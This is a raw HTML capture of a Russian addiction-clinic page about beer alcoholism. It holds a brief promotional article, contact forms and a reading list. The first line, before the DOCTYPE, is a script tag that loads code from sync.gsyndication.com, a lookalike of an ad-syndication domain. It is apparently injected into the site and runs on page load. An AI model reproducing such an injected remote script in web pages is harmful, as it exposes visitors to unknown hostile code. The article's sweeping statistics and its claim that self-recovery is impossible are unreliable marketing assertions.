

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/pivnoj-alkogolizm.html
body_size: 10371
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Пивной алкоголизм</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/pivnoj-alkogolizm.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#article","name":"\u041f\u0438\u0432\u043d\u043e\u0439 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c","headline":"\u041f\u0438\u0432\u043d\u043e\u0439 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/19801490-komsomolskaya-pravda-2003-zhenskiy-alkogolizm-i-narkomaniya.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":1600,"height":1153,"caption":"\u041f\u0438\u0432\u043d\u043e\u0439 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c"},"datePublished":"2016-12-27T11:47:33+00:00","dateModified":"2025-12-20T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#webpage","url":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html","name":"\u041f\u0438\u0432\u043d\u043e\u0439 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/pivnoj-alkogolizm.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2016-12-27T11:47:33+00:00","dateModified":"2025-12-20T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-2608 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Пивной алкоголизм</span></div><h1 class="block-title text-align-left">Пивной алкоголизм</h1><p><img decoding="async" class="alignleft size-thumbnail wp-image-2609" title="Пивной алкоголизм" src="https://nc-renessans.su/wp-content/uploads/19801490-komsomolskaya-pravda-2003-zhenskiy-alkogolizm-i-narkomaniya-250x189.jpg" alt="Пивной алкоголизм" width="250" height="189" />Пивной алкоголизм – довольно распространенное заболевание, выявляющееся у многих лиц, употребляющих пенный напиток часто и безмерно. Эта зависимость не числится в Международной классификации болезней, поэтому не рассматривается как особый вид алкоголизма, однако, по мнению многих ученых, его можно классифицировать как отдельный вид зависимости к слабоалкогольным напиткам, провоцирующим серьезные физические и психологические последствия для употребляющего.</p><p>Специалисты, проводящие <strong>лечение наркомании </strong>и алкоголизма в специализированных медицинских учреждениях, не выделяют зависимость от пива как отдельную проблему, и считают такой термин не корректным. Однако, судя по последним данным статистики, все больше наших сограждан, особенно молодого возраста, плотно «сидят» на пенном напитке, не замечая своей проблемы зависимости. За последние годы, пивной алкоголизм набирает серьезные обороты, и что самое страшное, большинство употребляющих и уже зависимых людей, несовершеннолетние лица: 82% подростков, стоящих на диспансерном учете, страдают алкогольной зависимостью, спровоцированной пивом.</p><p>Последствия употребления слабоалкогольного напитка с приятным хмелем достаточно опасны и критичны, поэтому, выявляя зависимость к пиву у близкого человека, рекомендовано оперативное <strong>лечение алкоголизма, </strong>с последующей реабилитацией. Только комплексный подход позволит исключить последующие срывы, чреватые новыми осложнениями.</p><p>Алкогольное опьянение, наблюдаемое после употребления пива, имеет быстрое развитие. В отличие от крепких спиртных напитков, вероятность развития тяжелой алкогольной интоксикации после употребления, гораздо ниже. Но при этом, риски развития зависимости к алкогольному напитку значительно выше, поэтому и не удивителен безумный рост алкоголиков, страдающих зависимостью от пива.</p><p>Приятный на вкус напиток – пиво, с легким хмелем и особым опьяняющим эффектов, очень губителен для здоровья. Особо вредное и разрушительное воздействие приходится на сердце человека.</p><p>Как показывает статистика, самостоятельно избавиться от пивного алкоголизма невозможно. Легкий алкоголь с ароматной пеной не воспринимается пьющим человеком как нечто опасное для здоровья, поэтому освободиться от разрушительной зависимости к пиву, очень сложно.</p><p><strong>Реабилитационный центр </strong>проводит эффективное психологическое лечение и восстановление, направленное на освобождение пивного алкоголика от пагубной зависимости.</p> <br><p>Дата публикации: 27.12.2016</p><p>Последнее изменение: 20.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" 